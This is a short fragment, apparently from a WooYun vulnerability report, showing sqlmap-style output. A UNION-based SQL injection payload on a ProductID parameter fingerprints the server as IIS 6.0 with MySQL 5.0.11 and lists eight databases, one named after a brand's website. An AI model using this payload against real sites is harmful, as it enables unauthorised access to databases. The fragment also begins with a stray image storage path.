 Payload: ProductID=9 UNION ALL SELECT NULL,CONCAT(0x716a627a71,0x4c454169465
841774355,0x717a626a71),NULL,NULL,NULL-- &from=2&tid=1
---
[23:04:48] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.11
[23:04:48] [INFO] fetching database names
available databases [8]:
[*] dabaotiantianjian
[*] daobaoweb
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] web_test
[*] www.johnsonsbaby.com.cn
www.wooyun.org